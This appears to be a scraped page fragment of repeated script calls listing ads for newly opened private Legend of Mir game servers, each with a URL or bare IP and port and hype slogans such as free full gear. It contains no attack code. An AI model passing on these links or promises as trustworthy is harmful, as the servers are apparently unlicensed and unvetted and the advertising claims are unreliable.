<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CD40B406-50F3-F011-8294-0A72F24AA2FC}","━━━━龙炎迷失","https://y8004.s3.cn-south-1.jdcloud-oss.com","纯元宝无捐献","1月/24日/〖通宵推荐〗","━━长久耐玩","纯元宝━无捐献━无狂暴━无顶榜","轻变中变迷失","https://y8004.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CF40B406-50F3-F011-8294-0A72F24AA2FC}","１．９６蓝魔皓月","https://p8001.s3.cn-south-1.jdcloud-oss.com","●纯元宝复古●","1月/24日/〖通宵推荐〗","纯元宝全靠打","━纯元宝━复古━全靠打━免费图━全靠","无捐献无狂暴","https://p8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D140B406-50F3-F011-8294-0A72F24AA2FC}","１·７６红魔攻速","https://818yuant.s3.cn-east-2.jdcloud-oss.com","小极品+15","1月/24日/〖通宵推荐〗","攻速爆率全开","●三职业●小怪爆终极●双极品●真实攻","三职业无捐献","https://818yuant.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D340B406-50F3-F011-8294-0A72F24AA2FC}","１９５刺影合击█","https://103.88.34.113:17006","１８５凤舞合击█","1月/24日/〖通宵推荐〗","无主播无团队","█元宝是一切█自动挂机█第三天合区█","正版双授权█","https://103.88.34.113:17006");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D540B406-50F3-F011-8294-0A72F24AA2FC}","奇幻┉┉九州","https://www.yx800066.com:3951","新┉┉专┉┉属","1月/24日/〖通宵推荐〗","最新神器","██有你想不到的好混，看脸出终极█","超级好玩","https://www.yx800066.com:3951");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A7EE4890-53F3-F011-8294-0A72F24AA2FC}","《千玄●微变》","http://www.hahxa.top:41300","《２０●全满》","1月/24日/〖通宵推荐〗","神器单职业","《送挂机●送回収●送拾取●送刀速●送","攻速无限刀","http://www.hahxa.top:41300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A9EE4890-53F3-F011-8294-0A72F24AA2FC}","▲零充火龙▲单职","http://www.221xx.top:22600","纯元宝▲０充赞助","1月/24日/〖通宵推荐〗","攻速▲带切割","▲０米进全图▲砸冰霜群雨▲元素切割▲","１８５▲火龙","http://www.221xx.top:22600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{ABEE4890-53F3-F011-8294-0A72F24AA2FC}","◆沉默专属◆攻速","http://www.515dry.club:24890","新出炉◆无限探索","1月/24日/〖通宵推荐〗","高爆０充起飞","◆探索、野外Ｂｏss、沉默专属＂神器＂","◆高爆狂撸◆","http://www.515dry.club:24890");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{ADEE4890-53F3-F011-8294-0A72F24AA2FC}","●●十元版本●●","http://103.205.253.39:909","●●无限货币●●","1月/24日/〖通宵推荐〗","20000爆率","满赞助●迷失●龙渊●沉默●专属●复古","十元无线货币","http://103.205.253.39:909");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AFEE4890-53F3-F011-8294-0A72F24AA2FC}","１．７６╋天魔精","http://www.hahya.top:20400","１．７６小极品+5","1月/24日/〖通宵推荐〗","╋10元全满╋","╋拒绝垃圾服╋生态白漂╋爆率全开╋无","无暗藏无沙捐","http://www.hahya.top:20400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B1EE4890-53F3-F011-8294-0A72F24AA2FC}","１●９５战国合击","http://43.240.156.87:1688","独家█首战","1月/24日/〖通宵推荐〗","1.801.851.95","跨服激情╊锦绣阁╊名人堂╊免费挂机","沙奖づ荭葆","http://43.240.156.87:1688");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B3EE4890-53F3-F011-8294-0A72F24AA2FC}","１７６★免费小极","http://www.hahza.top:21500","新版首区★刚开一","1月/24日/〖通宵推荐〗","无沙捐免费打","法带收割★道招圣兽★战士武兽★平衡才","BOSS遍地暴充","http://www.hahza.top:21500");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B5EE4890-53F3-F011-8294-0A72F24AA2FC}","１７６攻速刀刀吸","http://www.zmzlm.skin:31400","免费送╲分Ｂ不冲","1月/24日/〖通宵推荐〗","ぃ切割·攻速","１７６分Ｂ不冲爽★０充起飞★刀刀加速","76微变专属","http://www.zmzlm.skin:31400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B7EE4890-53F3-F011-8294-0A72F24AA2FC}","１７６金币复古","https://103.192.209.219:60605/WY176","极品╋６首区","1月/24日/〖通宵推荐〗","区区活人100+","一切靠打╲屠龙终极╲生态养老╲虚空召","群213613115","https://103.192.209.219:60605/WY176");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B9EE4890-53F3-F011-8294-0A72F24AA2FC}","１丶７６变态小极","http://www.117cc.makeup:30300","麻痹切割狂风＋１","1月/24日/〖通宵推荐〗","零充→起飞","★毒素切割★小极品倍攻★秒爆充值★免","自己打充值","http://www.117cc.makeup:30300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BBEE4890-53F3-F011-8294-0A72F24AA2FC}","１丶８５哪吒火龙","http://www.hahwa.top:25266","２０送２０００块","1月/24日/〖通宵推荐〗","沙奖１８８８","●●攻速丶元素丶微变、开船去土城？●","２０２６新版","http://www.hahwa.top:25266");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BDEE4890-53F3-F011-8294-0A72F24AA2FC}","７６攻速元素小极","http://www.oaota.baby:28100","元素极品切割＋１","1月/24日/〖通宵推荐〗","元素三职业","战士带毒メ送顶赞メ送狂暴メ送自动捡物","微变龙渊复古","http://www.oaota.baby:28100");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BFEE4890-53F3-F011-8294-0A72F24AA2FC}","财神归来‖高爆版","http://www.922xxx.uno:35800","赞助大礼‖免费送","1月/24日/〖通宵推荐〗","零充通关全满","‖散人不用充值‖０充锤土豪‖上线直接","１０元全服毕","http://www.922xxx.uno:35800");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C1EE4890-53F3-F011-8294-0A72F24AA2FC}","神宠大陆Ｘ野外抓","http://www.uauoa.top:23770","上线送猛宠Ｘ满切","1月/24日/〖通宵推荐〗","暗黑魔次铭文","百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超","〈玩法多乐趣","http://www.uauoa.top:23770");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C3EE4890-53F3-F011-8294-0A72F24AA2FC}","神器送满╋全屏轰","http://www.fxfwx.top:34700","满屏切割神器无限","1月/24日/〖通宵推荐〗","零元＼爆率加","捡物回収挂机免费用--上线一顿乱爆--全","零氪全满通关","http://www.fxfwx.top:34700");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C7EE4890-53F3-F011-8294-0A72F24AA2FC}","我本沉默暗黑修仙","http://103.120.89.173:1242","【　首区　】","1月/24日/〖通宵推荐〗","【　一区　】","176特色复古180铭文拾取鉴定185金币","群850380625","http://103.120.89.173:1242");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C9EE4890-53F3-F011-8294-0A72F24AA2FC}","新未央迷失◆超神","http://www.tatma.tech:27000","送满充值◆迷失神","1月/24日/〖通宵推荐〗","无合成只能爆","〔无赞助◆无回馈◆无捐献◆无顶榜◆主","微变轻变中变","http://www.tatma.tech:27000");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CBEE4890-53F3-F011-8294-0A72F24AA2FC}","新野外．免费微变","http://www.uauqa.monster:25900","野外Boss．超牛逼","1月/24日/〖通宵推荐〗","●没有不爆的","●●就是那种一点点磨死一个怪●然后就","０氪全满通关","http://www.uauqa.monster:25900");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CDEE4890-53F3-F011-8294-0A72F24AA2FC}","战虎超变●０充神","http://www.vmvlm.quest:33600","吸怪鞭尸●满地光","1月/24日/〖通宵推荐〗","●独家超变变","●０充进图●０充狂暴●０充沙捐●无限","●上线送真充","http://www.vmvlm.quest:33600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{778F2371-55F3-F011-8294-0A72F24AA2FC}","██７６复古合击","http://www.1761122.com.cn:88","怀旧小极品███","1月/24日/〖通宵推荐〗","▊█散人打米","█回归2003，从新手村开始，打极品炼武","●自动挂机●","http://www.1761122.com.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4032D45A-61F3-F011-8294-0A72F24AA2FC}","【　号令天下　】","https://www.sh991.com:61888","【　首站　】","1月/24日/〖通宵推荐〗","【　首区　】","《一切靠打》《只卖会员》《全部看脸》","沉默专属神器","https://www.sh991.com:61888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4232D45A-61F3-F011-8294-0A72F24AA2FC}","２０２６合击之王","http://43.240.156.185:36688","▇▇▇１０元合击","1月/24日/〖通宵推荐〗","７６８０８５","▇▇▇１０元大顶赞▇１０元满回馈▇▇","▇１０元全满","http://43.240.156.185:36688");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4432D45A-61F3-F011-8294-0A72F24AA2FC}","帝王神器战战合击","http://43.240.156.185:12566","█单职业战战合击","1月/24日/〖通宵推荐〗","▇单职业合击","▇▇帝王合击█变态合击█神器倍攻合击","▇战战合击▇","http://43.240.156.185:12566");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4632D45A-61F3-F011-8294-0A72F24AA2FC}","首发█火龙二合一","http://www.71daqc.top:19969","二合一█无限刀版","1月/24日/〖通宵推荐〗","中变微变2合1","█新单职业█自动捡收█一键合成█自动","超低消费无坑","http://www.71daqc.top:19969");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4832D45A-61F3-F011-8294-0A72F24AA2FC}","新1.85龙渊玉兔","http://www.71daqc.top:16898","散人█长久█耐玩","1月/24日/〖通宵推荐〗","玉兔█高爆率","元素微变◆自动打捡◆必爆终极◆火龙1.","一切装备靠打","http://www.71daqc.top:16898");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4F4B5599-61F3-F011-8294-0A72F24AA2FC}","━━━━玄冥迷失","https://rr8004.s3.cn-south-1.jdcloud-oss.com","复古无限刀迷失","1月/24日/〖通宵推荐〗","━━长久耐玩","无顶榜-就打BOSS-无顶榜-真正公益━","全是怪全靠打","https://rr8004.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{514B5599-61F3-F011-8294-0A72F24AA2FC}","１．７６","http://103.192.209.6:222/21","１.７６","1月/24日/〖通宵推荐〗","１７６","█████玩传奇就玩１·７６极品██","█赞助可打█","http://103.192.209.6:222/21");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0440ABFB-63F3-F011-8294-0A72F24AA2FC}","１·８５梦幻合击","http://www.y47u-djko1l-cs.xyz:12653/?185mh","◥◣极品合击◢◤","1月/24日/〖通宵推荐〗","█双倍属姓█","█人山人海█极品＋⒑█地图多BOSS扎堆","７６８０９５","http://www.y47u-djko1l-cs.xyz:12653/?185mh");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{5478FEE7-6CF3-F011-8294-0A72F24AA2FC}","骑士神器攻速合击","http://43.241.18.112:35655","神器攻速ＢＵＦＦ","1月/24日/〖通宵推荐〗","免费挂机满级","█小怪爆终极█剑甲全靠爆█散人必首选","白瞟全满通关","http://43.241.18.112:35655");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FE459E48-7DF3-F011-8294-0A72F24AA2FC}","８０攻速星王合击","http://43.240.74.211:2518","█上线满攻速█","1月/24日/〖通宵推荐〗","█神器BUFF合","全免费█送沙捐╊送狂暴╊送神器╊满等","█装备全部爆","http://43.240.74.211:2518");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B3AA293A-87F3-F011-8294-0A72F24AA2FC}","８０仙王天涯合击","http://www.88894.asia:60024","首战必爆终极剑甲","1月/24日/〖通宵推荐〗","沙奖１０００","自动挂机█自动拾取█赞助可打█全靠打","合击█双授权","http://www.88894.asia:60024");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{5AEB8C3A-90F3-F011-8294-0A72F24AA2FC}","◥黑◤","http://hycs1314.hycs1314.top:6076","◥夜◤","1月/24日/〖通宵推荐〗","◥传◤","◥说◤　狼人VS吸血鬼　千年族仇一刀了","正版黑夜传说","http://hycs1314.hycs1314.top:6076");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{5CEB8C3A-90F3-F011-8294-0A72F24AA2FC}","暗黑九★","http://110.42.45.46:6699","2阵营九职业","1月/24日/〖通宵推荐〗","宠物变身,自","●魔次●沉默●铭文●宠物●鉴定","复古多职业探","http://110.42.45.46:6699");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B1371E92-A1F3-F011-8294-0A72F24AA2FC}","１.８５至尊火龍","http://www.zzcq28.cn:88","█首战首区█","1月/24日/〖通宵推荐〗","◆赞助可打◆","三职业平衡╱自动捡取╱免费顶级╱装备","沙奖８０７６","http://www.zzcq28.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FA2FAEDC-ACF3-F011-8294-0A72F24AA2FC}","超超超超变变变变","https://61.164.174.78:43332","超超超超变变变变","1月/24日/〖通宵推荐〗","█进来█就是","０咪图█消费低█玩法多█小怪爆充值█","迷失倍攻神器","https://61.164.174.78:43332");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{057936E4-ACF3-F011-8294-0A72F24AA2FC}","１．８５至尊玉兔","http://www.yutu1990.top:1133","冲１００送６００","1月/24日/〖通宵推荐〗","█跨服合区█","散人称霸█装备全爆█三职业平衡█长久","沙奖８５７６","http://www.yutu1990.top:1133");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D2F0F128-ADF3-F011-8294-0A72F24AA2FC}","１·８０原始火龍","http://www.yuan2628.top:2828","█首战首区█","1月/24日/〖通宵推荐〗","★极品+5★","火龙三职业◆专属挂机◆装备全爆◆只为","沙奖８５７６","http://www.yuan2628.top:2828");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FA0F49E5-16F4-F011-8294-0A72F24AA2FC}","█▅▃▁黑丝沉默","http://202.189.15.186:678","首战１区▁▃▅█","1月/24日/〖通宵推荐〗","玩过你来骂我","▃专属沉默最火版§上线直接嗨皮▃","送赞助扛米","http://202.189.15.186:678");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0EEFD1C9-5BF4-F011-8294-0A72F24AA2FC}","新1.80神龙合击▇","https://61.164.174.128:12344/xslhj","全新版本星王＋３","1月/24日/〖通宵推荐〗","送挂捡收▇▇","▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇","０冲终极▇▇","https://61.164.174.128:12344/xslhj");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{669DC352-04F5-F011-8294-0A72F24AA2FC}","神之领域30大陆","http://888.junhao668.com:235","良心长久服","1月/24日/〖通宵推荐〗","100%首区","上线送无限刀!自动捡取！无限透视！","良心长久服","http://888.junhao668.com:235");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9B42F01D-28F5-F011-8294-0A72F24AA2FC}","〔　剑宗沉默　〕","http://zj666.xyz:88","〔　首战首区　〕","1月/24日/〖通宵推荐〗","秒杀所有沉默","〓独家沉默〓回忆经典〓耐玩长久〓","长期开放","http://zj666.xyz:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4FE77450-2EF5-F011-8294-0A72F24AA2FC}","仙剑情缘杀神恶魔","https://www.2026fafafafa.top:3366/zong","回忆2003年经典","1月/24日/〖通宵推荐〗","群960757557","通区吃肉买卖╱免费转区╱装备保值╱散","抓怪物当宝宝","https://www.2026fafafafa.top:3366/zong");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3D92CDE5-3DF5-F011-8294-0A72F24AA2FC}","╲苍穹风云╱","http://cangqiong88.top:52527","╋首战首区╋","1月/24日/〖通宵推荐〗","█沙奖微信红","███白飘你就是王者█第一神器单职业","█简单、粗暴","http://cangqiong88.top:52527");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D8CC9376-C3F5-F011-8294-0A72F24AA2FC}","╲╲逆龍·天罡诀","https://52tgj.6364pk.com","微变·单职业╱╱","1月/24日/〖通宵推荐〗","装备首爆奖励","╲一切靠打╲装备保值╲材料保值\账号","沙奖８８８８","https://52tgj.6364pk.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D013216F-F8F4-F011-8294-0A72F24AA2FC}","██四海攻速合击","http://180.188.18.42:1388","攻速专属　·　◆","1月/24日/〖通宵推荐〗","区区沙米","迷失█微变█中变█武盾█神器█专属█","真实●百倍爆","http://180.188.18.42:1388");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1B5DF853-07F6-F011-8294-0A72F24AA2FC}","新１８０泡点合击","http://www.xueershixizhibuyiyuehhh7958.top:7958","新１８０雄霸合击","1月/24日/〖通宵推荐〗","██独此一家","██自动挂机██自动捡取██三年信誉","拿沙奖多██","http://www.xueershixizhibuyiyuehhh7958.top:7958");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F3FD8C9E-D2F6-F011-8294-0A72F24AA2FC}","１．７６人气大服","http://2622.grtx2yjd.top:8795","１·７６平民消费","1月/24日/〖通宵推荐〗","长久服玩一年","极品╋３赤月终极▇区区沙奖五千▇双烈","地图免费进入","http://2622.grtx2yjd.top:8795");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F5FD8C9E-D2F6-F011-8294-0A72F24AA2FC}","１．７６人气大服","http://2622.grtx2yjd.top:8795","１·７６平民消费","1月/25日/〖通宵推荐〗","长久服玩一年","极品╋３赤月终极▇区区沙奖五千▇双烈","地图免费进入","http://2622.grtx2yjd.top:8795");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{568B97DF-D0F6-F011-8294-0A72F24AA2FC}","新１８０泡点合击","http://www.xueershixizhibuyiyuehhh7958.top:7958","新１８０雄霸合击","1月/25日/〖通宵推荐〗","██独此一家","██自动挂机██自动捡取██三年信誉","拿沙奖多██","http://www.xueershixizhibuyiyuehhh7958.top:7958");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{6D14B287-CFF6-F011-8294-0A72F24AA2FC}","淘气沉默","http://8.153.207.94:5045","金币版","1月/25日/〖通宵推荐〗","复古","高爆▅天地の防▅凤凰の飞▅精灵の翔▅","神器专属神技","http://8.153.207.94:5045");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{6F14B287-CFF6-F011-8294-0A72F24AA2FC}","月卡沉默","http://45.251.10.142:1088","首区","1月/25日/〖通宵推荐〗","９５可打充值","·特色·三职业·　免费通关·　散人首","冰雪神技稳定","http://45.251.10.142:1088");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{6938BCB6-3DF5-F011-8294-0A72F24AA2FC}","１９５合击神龙版","https://xjwl-1310337442.file.myqcloud.com","██９５８５合击","1月/25日/〖通宵推荐〗","９５８０合击","████████特色服███████","██1.95合击","https://xjwl-1310337442.file.myqcloud.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7E942149-BEF5-F011-8294-0A72F24AA2FC}","８０烈焰攻速合击","http://43.240.72.78:3366","星王+５攻速合击","1月/25日/〖通宵推荐〗","█免费挂机█","无沙捐█无顶榜█无捐献█爆款１８０","独家星王+５","http://43.240.72.78:3366");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3F92CDE5-3DF5-F011-8294-0A72F24AA2FC}","╲苍穹风云╱","http://cangqiong88.top:52527","╋首战首区╋","1月/25日/〖通宵推荐〗","█沙奖微信红","███白飘你就是王者█第一神器单职业","█简单、粗暴","http://cangqiong88.top:52527");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{51E77450-2EF5-F011-8294-0A72F24AA2FC}","仙剑情缘杀神恶魔","https://www.2026fafafafa.top:3366/zong","回忆20011年经典","1月/25日/〖通宵推荐〗","群960757557","通区吃肉买卖╱免费转区╱装备保值╱散","抓怪物当宝宝","https://www.2026fafafafa.top:3366/zong");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{689DC352-04F5-F011-8294-0A72F24AA2FC}","神之领域未央迷失","http://999.junhao668.com:245","良心长久服","1月/25日/〖通宵推荐〗","100%首区","上线送无限刀!自动捡取！无限透视！","良心长久服","http://999.junhao668.com:245");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{10EFD1C9-5BF4-F011-8294-0A72F24AA2FC}","１８０至尊合击▇","http://103.45.131.91:54124","星王＋４▇首战区","1月/25日/〖通宵推荐〗","▇▇▇▇▇▇","▇小怪爆终极▇充值可打▇免费挂机拾取","▇▇▇▇▇▇","http://103.45.131.91:54124");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{12EFD1C9-5BF4-F011-8294-0A72F24AA2FC}","新１８０破军合击","http://103.45.131.91:35462","独家星王＋５▇▇","1月/25日/〖通宵推荐〗","▇▇▇▇▇▇","▇▇▇▇▇新版本▇新玩法▇▇▇▇▇▇","▇▇▇▇▇▇","http://103.45.131.91:35462");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{ACD855E3-60F4-F011-8294-0A72F24AA2FC}","仗剑闯三国","http://sg.kuaiefu.com","盗梦三国第12季","1月/25日/〖通宵推荐〗","全新剧情耐玩","长久耐玩，免费领取礼包","首战首区","http://sg.kuaiefu.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{15AC0F80-6CF4-F011-8294-0A72F24AA2FC}","１.８５至尊火龍","http://www.zzcq28.cn:88","█首战首区█","1月/25日/〖通宵推荐〗","◆赞助可打◆","三职业平衡╱自动捡取╱免费顶级╱装备","沙奖８０７６","http://www.zzcq28.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F8663E2F-79F4-F011-8294-0A72F24AA2FC}","１·８０原始火龍","http://www.yuan2628.top:2828","█首战首区█","1月/25日/〖通宵推荐〗","★极品+5★","火龙三职业◆专属挂机◆装备全爆◆只为","沙奖８５７６","http://www.yuan2628.top:2828");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{28FEEE29-A9F5-F011-8294-0A72F24AA2FC}","1.80青云战神","https://103.192.209.180:5089","●小极品+5★","1月/25日/〖通宵推荐〗","〓内置挂机〓","█充值可打█白漂通关◆散人养老█","〓装备保值〓","https://103.192.209.180:5089");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{001049E5-16F4-F011-8294-0A72F24AA2FC}","１７６御.天微变","http://www.hm80.top:666","●●特色首区●●","1月/25日/〖通宵推荐〗","三职业微变","★公益复古微变★耐玩散人好混★免费挂","76★80★85","http://www.hm80.top:666");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{ED999DEE-1BF4-F011-8294-0A72F24AA2FC}","(﹍﹍新西游﹍﹍)","http://www.444567.xyz:3344/4802","(﹍﹍第一季﹍﹍)","1月/25日/〖通宵推荐〗","﹍﹍１战﹍﹍","(　　　　　　　新出炉　　　　　　　)","﹍﹍１区﹍﹍","http://www.444567.xyz:3344/4802");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{EF999DEE-1BF4-F011-8294-0A72F24AA2FC}","(﹍﹍新西游﹍﹍)","http://www.444567.xyz:3344/4802","(﹍﹍第一季﹍﹍)","1月/25日/〖通宵推荐〗","﹍﹍１战﹍﹍","(　　　　　　　新出炉　　　　　　　)","﹍﹍１区﹍﹍","http://www.444567.xyz:3344/4802");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F1999DEE-1BF4-F011-8294-0A72F24AA2FC}","【　号令天下　】","https://www.sh991.com:61888","【　首站　】","1月/25日/〖通宵推荐〗","【　首区　】","《一切靠打》《只卖会员》《全部看脸》","沉默专属神器","https://www.sh991.com:61888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F3999DEE-1BF4-F011-8294-0A72F24AA2FC}","█攻速专属神器█","http://www.438pk.com","乱世狂刀█首站█","1月/25日/〖通宵推荐〗","新服刚开一秒","自动捡取╱自动挂机╱免费顶级╱白号一","无暗坑无隐藏","http://www.438pk.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F5999DEE-1BF4-F011-8294-0A72F24AA2FC}","１７６纯金币复古","http://zz.96xk.cn:1925/ww8.htm","散人为王小极品+6","1月/25日/〖通宵推荐〗","独创新颖玩法","万物皆可爆█赤月终极█长久保值很耐玩","节奏慢养老服","http://zz.96xk.cn:1925/ww8.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F7999DEE-1BF4-F011-8294-0A72F24AA2FC}","超变全屏吸血乱炸","http://b.325988.cn:3238/nbaby.htm","无限鞭怪刀刀抽血","1月/25日/〖通宵推荐〗","０茺上线当爷","光速1秒９９９刀〓全屏99*99切割吸血〓","打的比充的快","http://b.325988.cn:3238/nbaby.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F9999DEE-1BF4-F011-8294-0A72F24AA2FC}","刀刀砍翻超变神器","http://j.11527.cn:3239/xuxu.htm","０茺毕业〓玩终极","1月/25日/〖通宵推荐〗","充值自己打怪","殺人如麻〓一刀一首爆〓０充搞满白瞟服","送挂机全屏吸","http://j.11527.cn:3239/xuxu.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FB999DEE-1BF4-F011-8294-0A72F24AA2FC}","见人就杀█白瞟服","http://waw.vbdfdgye.xyz:3238/miea.htm","免费→吸怪→半月","1月/25日/〖通宵推荐〗","幻影刀速★嘎","刀刀带毒９９９倍爆〓一刀满屏０充搞满","都可进终极图","http://waw.vbdfdgye.xyz:3238/miea.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FD999DEE-1BF4-F011-8294-0A72F24AA2FC}","景铄沉默","http://103.219.178.179:22222","一区","1月/25日/〖通宵推荐〗","一区","〔爆率全开〕〔一切靠打〕〔你从未玩过","一区","http://103.219.178.179:22222");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FF999DEE-1BF4-F011-8294-0A72F24AA2FC}","你要找的免费专属","http://qq.vbdfdgye.xyz:3237/em.htm","０元票激情天花板","1月/25日/〖通宵推荐〗","能打能爆一切","散人必通关█全新思路█地图全免爆率高","探索剧情副本","http://qq.vbdfdgye.xyz:3237/em.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{019A9DEE-1BF4-F011-8294-0A72F24AA2FC}","星殒沉默","http://103.219.178.179:2026","一区","1月/25日/〖通宵推荐〗","一区","〔独家探索〕〔全新版本〕〔上线送刀刀","一区","http://103.219.178.179:2026");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{069A9DEE-1BF4-F011-8294-0A72F24AA2FC}","▃超变▃无限刀▃","http://pp.pdvy55.top:8935","倍攻▃加速▃超变","1月/25日/〖通宵推荐〗","公益复古沉默","神器专属单职业超变迷失大极品冰雪1851","暗黑火龙176","http://pp.pdvy55.top:8935");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B69B42F6-1BF4-F011-8294-0A72F24AA2FC}","《千玄●微变》","http://www.eaeka.beauty:41300","《２０●全满》","1月/25日/〖通宵推荐〗","神器单职业","《送挂机●送回収●送拾取●送刀速●送","攻速无限刀","http://www.eaeka.beauty:41300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B89B42F6-1BF4-F011-8294-0A72F24AA2FC}","▲零充火龙▲单职","http://www.hahwa.makeup:22600","纯元宝▲０充赞助","1月/25日/〖通宵推荐〗","攻速▲带切割","▲０米进全图▲砸冰霜群雨▲元素切割▲","１８５▲火龙","http://www.hahwa.makeup:22600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BA9B42F6-1BF4-F011-8294-0A72F24AA2FC}","◆沉默专属◆攻速","http://www.memde.autos:24890","新出炉◆无限探索","1月/25日/〖通宵推荐〗","高爆０充起飞","◆探索、野外Ｂｏss、沉默专属＂神器＂","◆高爆狂撸◆","http://www.memde.autos:24890");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BC9B42F6-1BF4-F011-8294-0A72F24AA2FC}","１．７６╋天魔精","http://www.fafqa.hair:20400","１．７６小极品+5","1月/25日/〖通宵推荐〗","╋10元全满╋","╋拒绝垃圾服╋生态白漂╋爆率全开╋无","无暗藏无沙捐","http://www.fafqa.hair:20400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BE9B42F6-1BF4-F011-8294-0A72F24AA2FC}","１７６★免费小极","http://www.fxfwx.skin:21500","新版首区★刚开一","1月/25日/〖通宵推荐〗","无沙捐免费打","法带收割★道招圣兽★战士武兽★平衡才","BOSS遍地暴充","http://www.fxfwx.skin:21500");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C09B42F6-1BF4-F011-8294-0A72F24AA2FC}","１７６攻速刀刀吸","http://www.bzbyz.pw:31400","免费送╲分Ｂ不冲","1月/25日/〖通宵推荐〗","ぃ切割·攻速","１７６分Ｂ不冲爽★０充起飞★刀刀加速","76微变专属","http://www.bzbyz.pw:31400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C29B42F6-1BF4-F011-8294-0A72F24AA2FC}","１丶７６变态小极","http://www.sasla.club:30300","麻痹切割狂风＋１","1月/25日/〖通宵推荐〗","零充→起飞","★毒素切割★小极品倍攻★秒爆充值★免","自己打充值","http://www.sasla.club:30300");</script>
